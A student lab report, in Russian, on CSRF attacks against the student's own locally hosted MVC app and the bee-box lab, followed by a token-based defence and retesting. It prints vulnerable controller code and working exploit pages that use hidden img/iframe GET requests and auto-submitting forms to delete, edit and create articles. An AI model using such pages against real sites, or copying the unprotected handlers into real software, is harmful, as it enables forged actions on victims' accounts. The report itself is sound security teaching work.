Отчет
Студент: Баландин Александр Сергеевич
Группа: ИВ1-23-2

1. Цель работы
Изучить механизм CSRF-атак (Cross-Site Request Forgery) на примере собственного MVC-приложения, продемонстрировать три вектора эксплуатации (GET-удаление, POST-изменение, POST-создание) и реализовать защиту от них.

Кейс 1.1 CSRF через GET: удаление статьи
Уязвимый роут: r"^/articles/(\d+)/delete$": [ArticlesController, ArticlesController.delete]

Уязвимый код:
def delete(self, request, response, id):
article = Article.get_by_id(id)
if article is None:
raise NotFoundException('Статья не найдена')
article.delete()
response.status_code = 302
response.headers = [('Location', '/articles')]

Эксплойт evil.html (на хосте 9999):
<!DOCTYPE html>
<html>
<head><meta charset="utf-8"><title>Милые котики</title></head>
<body>
<h1>Милые котики 🐱</h1>
<img src="http://127.0.0.1:8080/articles/7/delete" width="1" height="1" alt="">
<iframe src="http://127.0.0.1:8080/articles/7/delete" style="display:none"></iframe>
</body>
</html>

Ход атаки:

Victim залогинен на 127.0.0.1:8080 - cookie token=10:a4373d551c... (HttpOnly, SameSite не задан, Secure отсутствует).
Victim открывает http://127.0.0.1:9999/evil.html в новой вкладке.
Браузер автоматически отправляет GET /articles/7/delete на уязвимый сайт с cookie victim.




Второй запрос к тому же URL (из <iframe>) вернул 404 - сервер сообщил «Статья не найдена», что подтверждает: первый запрос реально удалил статью.

Итог: статья victim удалена без его ведома. CSRF-атака успешна.

Кейс 1.2 CSRF через POST: изменение статьи

Уязвимый роут: r"^/articles/(\d+)/edit$": [ArticlesController, ArticlesController.edit]

Уязвимый код:
def edit(self, request, response, id):
article = Article.get_by_id(id)
if article is None:
raise NotFoundException('Статья не найдена')
if self.user is None:
raise UnauthorizedException('Необходимо авторизоваться')
if request.method == 'POST':
article.set_name(request.POST['name'])
article.set_text(request.POST['text'])
article.save()
response.status_code = 302
response.headers = [('Location', f'/article/{article.get_id()}')]
return
Проверка self.user is None не защищает: self.user восстанавливается из cookie token, а cookie у жертвы есть.

Поля формы (из views/articles/edit.html): name, text.

Эксплойт evil-edit.html:
<!DOCTYPE html>
<html>
<head><meta charset="utf-8"></head>
<body onload="document.f.submit()">
<form name="f" action="http://127.0.0.1:8080/articles/6/edit" method="POST">
<input type="hidden" name="name" value="ВЗЛОМАНО ЧЕРЕЗ CSRF">
<input type="hidden" name="text" value="Эта статья изменена от имени жертвы через CSRF.">
</form>
</body>
</html>





Ход атаки:
Victim залогинен, открывает http://127.0.0.1:9999/evil-edit.html.
Страница автоматически сабмитит форму (через onload="document.f.submit()").
Уходит POST /articles/8/edit с cookie victim.

Итог: статья victim изменена без его ведома. CSRF-атака успешна.

Кейс 1.3 CSRF через POST: создание статьи

Уязвимый роут:
r"^/articles/add$": [ArticlesController, ArticlesController.add]

Уязвимый код:
def add(self, request, response):
article = Article()
article.set_author_id(1)
article.set_name('Новая статья')
article.set_text('dsadsa')
article.save()

Метод игнорирует request.POST, но факт создания статьи от имени жертвы всё равно имеет место CSRF-атака успешна.

Эксплойт evil-add.html:
<!DOCTYPE html>
<html>
<head><meta charset="utf-8"></head>
<body onload="document.f.submit()">
<form name="f" action="http://127.0.0.1:8080/articles/add" method="POST">
<input type="hidden" name="name" value="Статья от имени жертвы">
<input type="hidden" name="text" value="Создана через CSRF без ведома жертвы.">
</form>
</body>
</html>

Ход атаки:

1. Жертва (victim) авторизована на http://127.0.0.1:8080 и имеет cookie token.
2. Жертва открывает сторонний сайт http://127.0.0.1:9999/evil-add.html.
3. При загрузке страницы срабатывает onload="document.f.submit()" —
форма автоматически отправляет POST-запрос на /articles/add.
4. Браузер автоматически прикладывает cookie victim к запросу
(SameSite не задан, поэтому cookie уходит в кросс-сайтовом запросе).
5. Сервер выполняет ArticlesController.add и создаёт новую статью
от имени жертвы без её ведома.

Результат (DevTools → Network):

| Параметр | Значение |
|------------------|-------------------------------------------------------|
| Request URL | http://127.0.0.1:8080/articles/add |
| Request Method | POST |
| Status Code | 302 Found |
| Referer | http://127.0.0.1:9999/evil-add.html |
| Content-Type | application/x-www-form-urlencoded |



Итог: статья успешно создана от имени victim без его ведома.
CSRF-атака успешна.

Задание 2. На виртуальной машине bee-box проэксплуатировать СSRF уязвимости.

CSRF (Change Password)







CSRF (Change Secret)





CSRF (Transfer Amount)





Задание 3. Защита от CSRF-атаки в MVC-приложении
Ход работы
В ходе анализа уязвимости (Задание 1) были выявлены три вектора CSRF в разработанном MVC-приложении: удаление статьи через GET-запрос, изменение статьи и создание статьи через POST-запросы. Все три вектора успешно эксплуатировались, что подтвердило отсутствие CSRF-защиты. Для устранения уязвимости реализованы защитные меры по двум направлениям: защита POST-запросов (пункт 1.1) и защита GET-запросов (пункт 1.2).
1.1. Защита от CSRF при POST-запросах
Для защиты POST-запросов применён паттерн Synchronizer Token Pattern, при котором на сервере генерируется случайный токен, передаётся в форму и проверяется при обработке запроса.

Первым шагом в конструктор базового класса Controller добавлена генерация CSRF-токена. Токен создаётся функцией secrets.token_hex(16), сохраняется в cookie csrftoken с флагами HttpOnly и SameSite=Lax, а также передаётся в представление через set_var('csrf_token', ...). Добавлен метод set_csrf_cookie(), который устанавливает cookie в ответ, если её ещё нет у клиента. Cookie аутентификации token в методе sign_in контроллера UsersController также дополнена флагом SameSite=Lax — это предотвращает автоматическую отправку cookie браузером при кросс-сайтовых POST-запросах, что является дополнительным барьером на уровне браузера.

Вторым шагом во все формы добавлено скрытое поле csrf_token. В шаблоне edit.html поле добавлено в форму редактирования статьи, в шаблоне articles.html — в форму удаления. В методах index и view контроллера ArticlesController токен передаётся в шаблоны через параметр csrf_token, а также вызывается метод set_csrf_cookie(), чтобы cookie гарантированно установилась у клиента.

Третьим шагом в контроллер ArticlesController добавлен вспомогательный метод _check_csrf(request). Метод извлекает значение токена из формы (request.POST['csrf_token']) и из cookie (request.cookies['csrftoken']), сравнивает их и выбрасывает исключение UnauthorizedException при несовпадении или отсутствии одного из значений. Вызов этого метода добавлен в начало POST-веток в методах edit и add.

В методе edit помимо CSRF-проверки добавлена проверка владельца статьи: если article.get_author_id() != self.user.get_id(), выбрасывается исключение. Это устраняет возможность изменения чужой статьи даже при наличии валидного CSRF-токена. В методе add после CSRF-проверки автор статьи устанавливается из сессии через self.user.get_id() (ранее там был хардкод 1, что приводило к созданию статей с несуществующим автором), а поля name и text читаются из request.POST. Это одновременно устраняет уязвимость и побочный дефект, выявленный при эксплуатации.

1.2. Защита от CSRF при GET-запросах
Основной принцип защиты — запрет изменения состояния через GET-запросы, поскольку GET должен быть идемпотентным и безопасным методом.

В методе delete контроллера ArticlesController добавлена первая строка проверки метода: если request.method != 'POST', выбрасывается UnauthorizedException('Метод не разрешён'). Это означает, что все GET-запросы на удаление (в том числе ранее работавший эксплойт через <img src> или <iframe src>) будут отклонены ещё до выполнения каких-либо действий с базой данных. После проверки метода вызывается _check_csrf(request), затем проверка авторизации и проверка владельца статьи.

В шаблоне articles.html ссылка <a href="/articles/{{article.get_id()}}/delete">Удалить</a> заменена на POST-форму с hidden-полем csrf_token. Это меняет способ отправки запроса на удаление: вместо GET-перехода теперь отправляется POST с токеном, который сервер проверяет.

Дополнительно в шаблоне articles.html исправлена строка вывода автора. Было {{ article.get_author().get_nickname() }}, стало {% if article.get_author() %}{{ article.get_author().get_nickname() }}{% else %}—{% endif %}. Это предотвращает падение шаблона с ошибкой jinja2.exceptions.UndefinedError: 'None' has no attribute 'get_nickname' в случае, если для статьи не найден автор. Данный побочный дефект был выявлен при эксплуатации CSRF-атаки 1.3: статьи, созданные через уязвимый add с хардкодом author_id=1, рендерились с ошибкой 500.

Проверка эффективности защиты
После внедрения защиты были повторно выполнены все три ранее работавшие атаки.

Атака через GET на удаление статьи (evil-delete.html с тегом <img src=".../articles/7/delete">) — сервер вернул UnauthorizedException: Метод не разрешён, статья не удалена.

Атака через POST на изменение статьи (evil-edit.html с формой на /articles/8/edit) — сервер вернул UnauthorizedException: CSRF token invalid, статья не изменена.

Атака через POST на создание статьи (evil-add.html с формой на /articles/add) — сервер вернул UnauthorizedException: CSRF token invalid, статья не создана.

Корректные запросы с валидным CSRF-токеном (отправленные из легитимной формы приложения) выполняются штатно: сервер обрабатывает запрос и возвращает редирект 302.

Выводы
В ходе выполнения задания установлено, что разработанное MVC-приложение было уязвимо к CSRF-атакам по трём векторам: удаление статьи через GET, изменение и создание статьи через POST. Причинами уязвимости являлись отсутствие CSRF-токена в формах и его проверки на сервере, использование GET-метода для изменения состояния (нарушение идемпотентности HTTP), отсутствие флага SameSite на cookie аутентификации и отсутствие проверки владельца ресурса.

Для защиты реализованы следующие меры. Применён паттерн Synchronizer Token Pattern: случайный токен генерируется на сервере, сохраняется в cookie с флагами HttpOnly и SameSite=Lax, передаётся во все формы через hidden-поле и проверяется на сервере при каждом POST-запросе. Cookie аутентификации дополнена флагом SameSite=Lax, что блокирует автоматическую отправку cookie браузером при кросс-сайтовых POST-запросах. Метод delete переведён в режим POST-only, что исключает эксплуатацию через GET. Добавлена проверка владельца статьи в методах edit и delete. Дополнительно устранён побочный дефект метода add, связанный с некорректным сохранением author_id, и добавлена проверка article.get_author() на None в шаблоне.

После внедрения защиты все три ранее успешные CSRF-атаки перестали работать: GET-запрос на удаление отклоняется как недопустимый метод, POST-запросы без валидного CSRF-токена отклоняются с исключением UnauthorizedException. Корректные запросы с токеном обрабатываются штатно.

Реализованная защита соответствует рекомендациям OWASP CSRF Prevention Cheat Sheet и полностью закрывает выявленные CSRF-уязвимости в разработанном MVC-приложении.

